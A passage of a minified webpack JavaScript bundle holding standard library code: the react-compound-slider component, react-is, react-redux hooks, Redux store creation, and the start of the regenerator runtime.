r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}function i(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}}(t,e)||o(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(e,{wO:function(){return C},S0:function(){return E},iR:function(){return it},OF:function(){return j}});var a=r(87462);function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,r){return e&&c(t.prototype,e),r&&c(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function f(t){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f(t)}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t,e){if(e&&("object"===f(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return l(t)}function v(t){return v=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},v(t)}function h(t,e){return h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},h(t,e)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&h(t,e)}function y(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var g=r(67294),m=r(30670),b=r.n(m),x=(r(45697),function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.forEach((function(t){return t&&t.apply(void 0,r)}))}});function w(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function A(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?w(Object(r),!0).forEach((function(e){y(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var T=function(t){function e(){var t,r;u(this,e);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return y(l(r=p(this,(t=v(e)).call.apply(t,[this].concat(o)))),"getRailProps",(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r.props,n=e.emitMouse,o=e.emitTouch;return A({},t,{onMouseDown:x(t.onMouseDown,n),onTouchStart:x(t.onTouchStart,o)})})),r}return d(e,t),s(e,[{key:"render",value:function(){var t=this.getRailProps,e=this.props,r=e.getEventData,n=e.activeHandleID,o=(0,e.children)({getEventData:r,activeHandleID:n,getRailProps:t});return o&&g.Children.only(o)}}]),e}(g.Component);T.propTypes={};var E=T,S=function(t){function e(){return u(this,e),p(this,v(e).apply(this,arguments))}return d(e,t),s(e,[{key:"render",value:function(){var t=this.props,e=t.children,r=t.values,n=t.scale,o=t.count,i=e({getEventData:t.getEventData,activeHandleID:t.activeHandleID,ticks:(r||n.getTicks(o)).map((function(t){return{id:"$$-".concat(t),value:t,percent:n.getValue(t)}}))});return i&&g.Children.only(i)}}]),e}(g.Component);S.propTypes={},S.defaultProps={count:10};var O=S;function R(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function k(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?R(Object(r),!0).forEach((function(e){y(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var P=function(t){function e(){var t,r;u(this,e);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return y(l(r=p(this,(t=v(e)).call.apply(t,[this].concat(o)))),"getTrackProps",(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=r.props,n=e.emitMouse,o=e.emitTouch;return k({},t,{onMouseDown:x(t.onMouseDown,n),onTouchStart:x(t.onTouchStart,o)})})),r}return d(e,t),s(e,[{key:"render",value:function(){for(var t=this.getTrackProps,e=this.props,r=e.children,n=e.left,o=e.right,i=e.scale,a=e.handles,u=e.getEventData,c=e.activeHandleID,s=i.getDomain(),f=[],l=0;l<a.length+1;l++){var p=a[l-1],v=a[l];0===l&&!0===n?p={id:"$",value:s[0],percent:0}:l===a.length&&!0===o&&(v={id:"$",value:s[1],percent:100}),p&&v&&f.push({id:"".concat(p.id,"-").concat(v.id),source:p,target:v})}var h=r({getEventData:u,activeHandleID:c,tracks:f,getTrackProps:t});return h&&g.Children.only(h)}}]),e}(g.Component);P.propTypes={},P.defaultProps={left:!0,right:!0};var j=P;function N(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function L(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?N(Object(r),!0).forEach((function(e){y(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var I=function(t){function e(){var t,r;u(this,e);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return y(l(r=p(this,(t=v(e)).call.apply(t,[this].concat(o)))),"autofocus",(function(t){t.target.focus()})),y(l(r),"getHandleProps",(function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=r.props,o=n.emitKeyboard,i=n.emitMouse,a=n.emitTouch;return L({},e,{onKeyDown:x(e.onKeyDown,(function(e){return o(e,t)})),onMouseDown:x(e.onMouseDown,r.autofocus,(function(e){return i(e,t)})),onTouchStart:x(e.onTouchStart,(function(e){return a(e,t)}))})})),r}return d(e,t),s(e,[{key:"render",value:function(){var t=this.getHandleProps,e=this.props,r=e.activeHandleID,n=(0,e.children)({handles:e.handles,activeHandleID:r,getHandleProps:t});return n&&g.Children.only(n)}}]),e}(g.Component);I.propTypes={};var C=I;function U(t){return function(t){if(Array.isArray(t))return n(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||o(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var D="react-compound-slider:";function _(t){return function(e,r){return e.val>r.val?t?-1:1:r.val>e.val?t?1:-1:0}}function M(t,e,r,n){var o=t.findIndex((function(t){return t.key===e}));if(-1!==o){var i=t[o],a=i.key;return i.val===r?t:[].concat(U(t.slice(0,o)),[{key:a,val:r}],U(t.slice(o+1))).sort(_(n))}return t}function F(t,e){if(!t)return[0,0];var r=t.getBoundingClientRect();return[e?r.top:r.left,e?r.bottom:r.right]}function B(t){var e=t.type,r=void 0===e?"":e,n=t.touches;return!n||n.length>1||"touchend"===r.toLowerCase()&&n.length>0}function V(t,e){return t?e.touches[0].clientY:e.touches[0].pageX}function H(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1?arguments[1]:void 0,r=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0,o=0,i=t.map((function(t){var e=r.getValue(t);return t!==e&&(o+=1,b()(!n,"".concat(D," Invalid value encountered. Changing ").concat(t," to ").concat(e,"."))),e})).map((function(t,e){return{key:"$$-".concat(e),val:t}})).sort(_(e));return{handles:i,changes:o}}function q(t,e,r,n,o){for(var i=-1,a=!0,u=0;u<t.length;u++){var c=t[u],s=e[u];if(!s||s.key!==c.key)return t;s.val!==c.val&&(i=u,a=s.val-c.val>0)}if(-1===i)return t;for(var f=a?r:-r,l=0;l<e.length;l++){var p=e[l],v=e[l+1];if(v&&p.val===v.val){if(l===i){var h=v.val+f;if(o(h)===h){var d=q(e,M(e,v.key,v.val+f,n),r,n,o);return d===e?t:d}return t}var y=p.val+f;if(o(y)===y){var g=q(e,M(e,p.key,p.val+f,n),r,n,o);return g===e?t:g}return t}}return e}function W(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}1===($=W).length&&(G=$,$=function(t,e){return W(G(t),e)});var $,G,z=Array.prototype,Y=(z.slice,z.map,Math.sqrt(50)),J=Math.sqrt(10),X=Math.sqrt(2);var K=function(){function t(){u(this,t),this.domain=[0,1],this.range=[0,1],this.interpolator=null}return s(t,[{key:"createInterpolator",value:function(t,e){var r=t[0],n=t[1],o=e[0],i=e[1];return n<r?(r=this.deinterpolateValue(n,r),o=this.interpolateValue(i,o)):(r=this.deinterpolateValue(r,n),o=this.interpolateValue(o,i)),function(t){return o(r(t))}}},{key:"interpolateValue",value:function(t,e){return e-=t=+t,function(r){return t+e*r}}},{key:"deinterpolateValue",value:function(t,e){return(e-=t=+t)?function(r){return(r-t)/e}:function(){return e}}},{key:"rescale",value:function(){return this.interpolator=null,this}},{key:"getValue",value:function(t){var e=this.domain,r=this.range;return(this.interpolator||(this.interpolator=this.createInterpolator(e,r)))(+t)}},{key:"setDomain",value:function(t){return this.domain=t.map((function(t){return+t})),this.rescale(),this}},{key:"getDomain",value:function(){return this.domain}},{key:"setRange",value:function(t){return this.range=t.map((function(t){return+t})),this}},{key:"getTicks",value:function(t){var e=this.domain;return function(t,e,r){var n,o,i,a,u=-1;if(r=+r,(t=+t)==(e=+e)&&r>0)return[t];if((n=e<t)&&(o=t,t=e,e=o),0===(a=function(t,e,r){var n=(e-t)/Math.max(0,r),o=Math.floor(Math.log(n)/Math.LN10),i=n/Math.pow(10,o);return o>=0?(i>=Y?10:i>=J?5:i>=X?2:1)*Math.pow(10,o):-Math.pow(10,-o)/(i>=Y?10:i>=J?5:i>=X?2:1)}(t,e,r))||!isFinite(a))return[];if(a>0)for(t=Math.ceil(t/a),e=Math.floor(e/a),i=new Array(o=Math.ceil(e-t+1));++u<o;)i[u]=(t+u)*a;else for(t=Math.floor(t*a),e=Math.ceil(e*a),i=new Array(o=Math.ceil(t-e+1));++u<o;)i[u]=(t-u)/a;return n&&i.reverse(),i}(e[0],e[e.length-1],t||10)}}]),t}();function Z(t,e,r){return Math.min(Math.max(t,e),r)}var Q=function t(){var e=this;u(this,t),y(this,"setDomain",(function(t){return e.domain=t.slice(),e})),y(this,"setRange",(function(t){return e.range=t.slice(),e})),y(this,"setStep",(function(t){return e.step=t,e})),y(this,"getValue",(function(t){var r=i(e.domain,2),n=r[0],o=r[1],a=i(e.range,2),u=a[0],c=a[1],s=e.step,f=(Z(t,n,o)-n)/(o-n);return Z(s*Math.round(f*(c-u)/s)+u,u<c?u:c,c>u?c:u)})),this.step=1,this.domain=[0,1],this.range=[0,1]},tt="undefined"!=typeof window&&"undefined"!=typeof document,et=function(){},rt=function(t,e,r,n){var o=n?t-e:t+e;return n?Math.max(r[0],o):Math.min(r[1],o)},nt=function(t,e,r,n){var o=n?t+e:t-e;return n?Math.min(r[1],o):Math.max(r[0],o)},ot=function(t){function e(){var t,r;u(this,e);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return y(l(r=p(this,(t=v(e)).call.apply(t,[this].concat(o)))),"state",{step:null,values:null,domain:null,handles:[],reversed:null,activeHandleID:null,valueToPerc:null,valueToStep:null,pixelToStep:null}),y(l(r),"slider",g.createRef()),y(l(r),"onKeyDown",(function(t,e){var n=["ArrowRight","ArrowUp"],o=["ArrowDown","ArrowLeft"],i=l(r),a=i.state.handles,u=i.props,c=u.step,s=u.reversed,f=u.vertical,p=u.domain,v=t.key||t.keyCode;if(n.concat(o).includes(v)){if(f){var h=[o,n];n=h[0],o=h[1]}t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault();var d=a.find((function(t){return t.key===e}));if(d){var y=d.val,g=y;n.includes(v)?g=rt(y,c,p,s):o.includes(v)&&(g=nt(y,c,p,s));var m=a.map((function(t){return t.key===e?{key:t.key,val:g}:t}));r.submitUpdate(m,!0)}}})),y(l(r),"onMouseDown",(function(t,e){r.onStart(t,e,!1)})),y(l(r),"onTouchStart",(function(t,e){B(t)||r.onStart(t,e,!0)})),y(l(r),"getEventData",(function(t,e){var n,o=l(r),i=o.state,a=i.pixelToStep,u=i.valueToPerc,c=o.props.vertical;return a.setDomain(F(r.slider.current,c)),{value:n=e?a.getValue(V(c,t)):a.getValue(c?t.clientY:t.pageX),percent:u.getValue(n)}})),y(l(r),"onMouseMove",(function(t){var e=l(r),n=e.state,o=n.handles,i=n.pixelToStep,a=n.activeHandleID,u=e.props,c=u.vertical,s=u.reversed;i.setDomain(F(r.slider.current,c));var f=M(o,a,i.getValue(c?t.clientY:t.pageX),s);r.submitUpdate(f)})),y(l(r),"onTouchMove",(function(t){var e=l(r),n=e.state,o=n.handles,i=n.pixelToStep,a=n.activeHandleID,u=e.props,c=u.vertical,s=u.reversed;if(!B(t)){i.setDomain(F(r.slider.current,c));var f=M(o,a,i.getValue(V(c,t)),s);r.submitUpdate(f)}})),y(l(r),"onMouseUp",(function(){var t=l(r),e=t.state,n=e.handles,o=e.activeHandleID,i=t.props,a=i.onChange,u=i.onSlideEnd;a(n.map((function(t){return t.val}))),u(n.map((function(t){return t.val})),{activeHandleID:o}),r.setState({activeHandleID:null}),tt&&(document.removeEventListener("mousemove",r.onMouseMove),document.removeEventListener("mouseup",r.onMouseUp))})),y(l(r),"onTouchEnd",(function(){var t=l(r),e=t.state,n=e.handles,o=e.activeHandleID,i=t.props,a=i.onChange,u=i.onSlideEnd;a(n.map((function(t){return t.val}))),u(n.map((function(t){return t.val})),{activeHandleID:o}),r.setState({activeHandleID:null}),tt&&(document.removeEventListener("touchmove",r.onTouchMove),document.removeEventListener("touchend",r.onTouchEnd))})),r}return d(e,t),s(e,[{key:"componentDidMount",value:function(){var t=this.state.pixelToStep,e=this.props.vertical;t.setDomain(F(this.slider.current,e))}},{key:"componentWillUnmount",value:function(){this.removeListeners()}},{key:"removeListeners",value:function(){tt&&(document.removeEventListener("mousemove",this.onMouseMove),document.removeEventListener("mouseup",this.onMouseUp),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"onStart",value:function(t,e,r){var n=this.state.handles,o=this.props.onSlideStart;r||t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation(),n.find((function(t){return t.key===e}))?(this.setState({activeHandleID:e}),o(n.map((function(t){return t.val})),{activeHandleID:e}),r?this.addTouchEvents():this.addMouseEvents()):(this.setState({activeHandleID:null}),this.handleRailAndTrackClicks(t,r))}},{key:"handleRailAndTrackClicks",value:function(t,e){var r,n=this,o=this.state,i=o.handles,a=o.pixelToStep,u=this.props,c=u.vertical,s=u.reversed,f=this.slider;a.setDomain(F(f.current,c)),r=e?a.getValue(V(c,t)):a.getValue(c?t.clientY:t.pageX);for(var l=null,p=1/0,v=0;v<i.length;v++){var h=i[v],d=h.key,y=h.val,g=Math.abs(y-r);g<p&&(l=d,p=g)}var m=M(i,l,r,s);this.setState({activeHandleID:l},(function(){n.submitUpdate(m,!0),e?n.addTouchEvents():n.addMouseEvents()}))}},{key:"addMouseEvents",value:function(){tt&&(document.addEventListener("mousemove",this.onMouseMove),document.addEventListener("mouseup",this.onMouseUp))}},{key:"addTouchEvents",value:function(){tt&&(document.addEventListener("touchmove",this.onTouchMove),document.addEventListener("touchend",this.onTouchEnd))}},{key:"submitUpdate",value:function(t,e){var r=this.props,n=r.mode,o=r.step,i=r.onUpdate,a=r.onChange,u=r.reversed,c=this.state.valueToStep.getValue;this.setState((function(r){var s,f=r.handles;if("function"==typeof n)s=n(f,t,o,u,c),b()(Array.isArray(s),"Custom mode function did not return an array.");else switch(n){case 1:s=function(t,e){return e}(0,t);break;case 2:s=function(t,e){for(var r=0;r<t.length;r++){if(t[r].key!==e[r].key)return t;if(e[r+1]&&e[r].val===e[r+1].val)return t}return e}(f,t);break;case 3:s=q(f,t,o,u,c);break;default:s=t,b()(!1,"".concat(D," Invalid mode value."))}return i(s.map((function(t){return t.val}))),e&&a(s.map((function(t){return t.val}))),{handles:s}}))}},{key:"render",value:function(){var t=this,e=this.state,r=e.handles,n=e.valueToPerc,o=e.activeHandleID,i=this.props,u=i.className,c=i.rootStyle,s=i.rootProps,f=i.component,l=i.disabled,p=i.flatten,v=r.map((function(t){var e=t.key,r=t.val;return{id:e,value:r,percent:n.getValue(r)}})),h=g.Children.map(this.props.children,(function(e){return!e||e.type.name!==E.name&&e.type.name!==O.name&&e.type.name!==j.name&&e.type.name!==C.name?e:g.cloneElement(e,{scale:n,handles:v,activeHandleID:o,getEventData:t.getEventData,emitKeyboard:l?et:t.onKeyDown,emitMouse:l?et:t.onMouseDown,emitTouch:l?et:t.onTouchStart})}));return p?g.createElement(g.Fragment,null,g.createElement(f,(0,a.Z)({},s,{style:c,className:u,ref:this.slider})),h):g.createElement(f,(0,a.Z)({},s,{style:c,className:u,ref:this.slider}),h)}}],[{key:"getDerivedStateFromProps",value:function(t,e){var r,n,o=t.step,a=t.values,u=t.domain,c=t.reversed,s=t.onUpdate,f=t.onChange,l=t.warnOnChanges,p=e.valueToPerc,v=e.valueToStep,h=e.pixelToStep,d={};if(p&&v&&h||(p=new K,v=new Q,h=new Q,d.valueToPerc=p,d.valueToStep=v,d.pixelToStep=h),null===e.step||null===e.domain||null===e.reversed||o!==e.step||u[0]!==e.domain[0]||u[1]!==e.domain[1]||c!==e.reversed){var y=i(u,2),g=y[0],m=y[1];v.setStep(o).setRange([g,m]).setDomain([g,m]),!0===c?(p.setDomain([g,m]).setRange([100,0]),h.setStep(o).setRange([m,g])):(p.setDomain([g,m]).setRange([0,100]),h.setStep(o).setRange([g,m])),b()(m>g,"".concat(D," Max must be greater than min (even if reversed). Max is ").concat(m,". Min is ").concat(g,"."));var x=H(a||e.values,c,v,l),w=x.handles;(x.changes||void 0===a||a===e.values)&&(s(w.map((function(t){return t.val}))),f(w.map((function(t){return t.val})))),d.step=o,d.values=a,d.domain=u,d.handles=w,d.reversed=c}else if(!((r=a)===(n=e.values)||r.length===n.length&&r.reduce(function(t){return function(e,r,n){return e&&t[n]===r}}(n),!0))){var A=H(a,c,v,l),T=A.handles;A.changes&&(s(T.map((function(t){return t.val}))),f(T.map((function(t){return t.val})))),d.values=a,d.handles=T}return Object.keys(d).length?d:null}}]),e}(g.PureComponent);ot.propTypes={},ot.defaultProps={mode:1,step:.1,domain:[0,100],component:"div",rootProps:{},rootStyle:{},vertical:!1,reversed:!1,onChange:et,onUpdate:et,onSlideStart:et,onSlideEnd:et,disabled:!1,flatten:!1,warnOnChanges:!1};var it=ot;it.Rail=E,it.Ticks=O,it.Tracks=j,it.Handles=C},69921:function(t,e){"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,l=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,v=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,d=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,m=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119;function w(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case n:switch(t=t.type){case f:case l:case i:case u:case a:case v:return t;default:switch(t=t&&t.$$typeof){case s:case p:case y:case d:case c:return t;default:return e}}case o:return e}}}function A(t){return w(t)===l}e.AsyncMode=f,e.ConcurrentMode=l,e.ContextConsumer=s,e.ContextProvider=c,e.Element=n,e.ForwardRef=p,e.Fragment=i,e.Lazy=y,e.Memo=d,e.Portal=o,e.Profiler=u,e.StrictMode=a,e.Suspense=v,e.isAsyncMode=function(t){return A(t)||w(t)===f},e.isConcurrentMode=A,e.isContextConsumer=function(t){return w(t)===s},e.isContextProvider=function(t){return w(t)===c},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===n},e.isForwardRef=function(t){return w(t)===p},e.isFragment=function(t){return w(t)===i},e.isLazy=function(t){return w(t)===y},e.isMemo=function(t){return w(t)===d},e.isPortal=function(t){return w(t)===o},e.isProfiler=function(t){return w(t)===u},e.isStrictMode=function(t){return w(t)===a},e.isSuspense=function(t){return w(t)===v},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===i||t===l||t===u||t===a||t===v||t===h||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===d||t.$$typeof===c||t.$$typeof===s||t.$$typeof===p||t.$$typeof===m||t.$$typeof===b||t.$$typeof===x||t.$$typeof===g)},e.typeOf=w},59864:function(t,e,r){"use strict";t.exports=r(69921)},39704:function(t,e,r){"use strict";r.d(e,{zt:function(){return f},I0:function(){return d},v9:function(){return b}});var n=r(67294),o=(r(45697),n.createContext(null)),i=function(t){t()},a=function(){return i},u={notify:function(){},get:function(){return[]}};function c(t,e){var r,n=u;function o(){c.onStateChange&&c.onStateChange()}function i(){r||(r=e?e.addNestedSub(o):t.subscribe(o),n=function(){var t=a(),e=null,r=null;return{clear:function(){e=null,r=null},notify:function(){t((function(){for(var t=e;t;)t.callback(),t=t.next}))},get:function(){for(var t=[],r=e;r;)t.push(r),r=r.next;return t},subscribe:function(t){var n=!0,o=r={callback:t,next:null,prev:r};return o.prev?o.prev.next=o:e=o,function(){n&&null!==e&&(n=!1,o.next?o.next.prev=o.prev:r=o.prev,o.prev?o.prev.next=o.next:e=o.next)}}}}())}var c={addNestedSub:function(t){return i(),n.subscribe(t)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return Boolean(r)},trySubscribe:i,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=u)},getListeners:function(){return n}};return c}var s="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect,f=function(t){var e=t.store,r=t.context,i=t.children,a=(0,n.useMemo)((function(){var t=c(e);return t.onStateChange=t.notifyNestedSubs,{store:e,subscription:t}}),[e]),u=(0,n.useMemo)((function(){return e.getState()}),[e]);s((function(){var t=a.subscription;return t.trySubscribe(),u!==e.getState()&&t.notifyNestedSubs(),function(){t.tryUnsubscribe(),t.onStateChange=null}}),[a,u]);var f=r||o;return n.createElement(f.Provider,{value:a},i)};function l(){return(0,n.useContext)(o)}function p(t){void 0===t&&(t=o);var e=t===o?l:function(){return(0,n.useContext)(t)};return function(){return e().store}}r(8679),r(72973),r(87462);var v=p();function h(t){void 0===t&&(t=o);var e=t===o?v:p(t);return function(){return e().dispatch}}var d=h(),y=function(t,e){return t===e};function g(t){void 0===t&&(t=o);var e=t===o?l:function(){return(0,n.useContext)(t)};return function(t,r){void 0===r&&(r=y);var o=e(),i=function(t,e,r,o){var i,a=(0,n.useReducer)((function(t){return t+1}),0)[1],u=(0,n.useMemo)((function(){return c(r,o)}),[r,o]),f=(0,n.useRef)(),l=(0,n.useRef)(),p=(0,n.useRef)(),v=(0,n.useRef)(),h=r.getState();try{if(t!==l.current||h!==p.current||f.current){var d=t(h);i=void 0!==v.current&&e(d,v.current)?v.current:d}else i=v.current}catch(t){throw f.current&&(t.message+="\nThe error may be correlated with this previous error:\n"+f.current.stack+"\n\n"),t}return s((function(){l.current=t,p.current=h,v.current=i,f.current=void 0})),s((function(){function t(){try{var t=r.getState();if(t===p.current)return;var n=l.current(t);if(e(n,v.current))return;v.current=n,p.current=t}catch(t){f.current=t}a()}return u.onStateChange=t,u.trySubscribe(),t(),function(){return u.tryUnsubscribe()}}),[r,u]),i}(t,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}var m,b=g();m=r(73935).unstable_batchedUpdates,i=m},88359:function(t,e){"use strict";if("function"==typeof Symbol&&Symbol.for){var r=Symbol.for;r("react.element"),r("react.portal"),r("react.fragment"),r("react.strict_mode"),r("react.profiler"),r("react.provider"),r("react.context"),r("react.forward_ref"),r("react.suspense"),r("react.suspense_list"),r("react.memo"),r("react.lazy"),r("react.block"),r("react.server.block"),r("react.fundamental"),r("react.debug_trace_mode"),r("react.legacy_hidden")}},72973:function(t,e,r){"use strict";r(88359)},14890:function(t,e,r){"use strict";function n(t){return"Minified Redux error #"+t+"; visit https://redux.js.org/Errors?code="+t+" for the full message or use the non-minified dev environment for full errors. "}r.d(e,{UY:function(){return s},MT:function(){return c}});var o="function"==typeof Symbol&&Symbol.observable||"@@observable",i=function(){return Math.random().toString(36).substring(7).split("").join(".")},a={INIT:"@@redux/INIT"+i(),REPLACE:"@@redux/REPLACE"+i(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+i()}};function u(t){if("object"!=typeof t||null===t)return!1;for(var e=t;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(t)===e}function c(t,e,r){var i;if("function"==typeof e&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(n(0));if("function"==typeof e&&void 0===r&&(r=e,e=void 0),void 0!==r){if("function"!=typeof r)throw new Error(n(1));return r(c)(t,e)}if("function"!=typeof t)throw new Error(n(2));var s=t,f=e,l=[],p=l,v=!1;function h(){p===l&&(p=l.slice())}function d(){if(v)throw new Error(n(3));return f}function y(t){if("function"!=typeof t)throw new Error(n(4));if(v)throw new Error(n(5));var e=!0;return h(),p.push(t),function(){if(e){if(v)throw new Error(n(6));e=!1,h();var r=p.indexOf(t);p.splice(r,1),l=null}}}function g(t){if(!u(t))throw new Error(n(7));if(void 0===t.type)throw new Error(n(8));if(v)throw new Error(n(9));try{v=!0,f=s(f,t)}finally{v=!1}for(var e=l=p,r=0;r<e.length;r++)(0,e[r])();return t}function m(t){if("function"!=typeof t)throw new Error(n(10));s=t,g({type:a.REPLACE})}function b(){var t,e=y;return(t={subscribe:function(t){if("object"!=typeof t||null===t)throw new Error(n(11));function r(){t.next&&t.next(d())}return r(),{unsubscribe:e(r)}}})[o]=function(){return this},t}return g({type:a.INIT}),(i={dispatch:g,subscribe:y,getState:d,replaceReducer:m})[o]=b,i}function s(t){for(var e=Object.keys(t),r={},o=0;o<e.length;o++){var i=e[o];"function"==typeof t[i]&&(r[i]=t[i])}var u,c=Object.keys(r);try{!function(t){Object.keys(t).forEach((function(e){var r=t[e];if(void 0===r(void 0,{type:a.INIT}))throw new Error(n(12));if(void 0===r(void 0,{type:a.PROBE_UNKNOWN_ACTION()}))throw new Error(n(13))}))}(r)}catch(t){u=t}return function(t,e){if(void 0===t&&(t={}),u)throw u;for(var o=!1,i={},a=0;a<c.length;a++){var s=c[a],f=r[s],l=t[s],p=f(l,e);if(void 0===p)throw e&&e.type,new Error(n(14));i[s]=p,o=o||p!==l}return(o=o||c.length!==Object.keys(t).length)?i:t}}},35666:function(t){var e=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof y?e:y,i=Object.create(o.prototype),a=new k(n||[]);return i._invoke=function(t,e,r){var n=l;return function(o,i){if(n===v)throw new Error("Generator is already running");if(n===h){if("throw"===o)throw i;return j()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=S(a,r);if(u){if(u===d)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===l)throw n=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=v;var c=f(t,e,r);if("normal"===c.type){if(n=r.done?h:p,c.arg===d)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n=h,r.method="throw",r.arg=c.arg)}}}(t,r,a),i}function 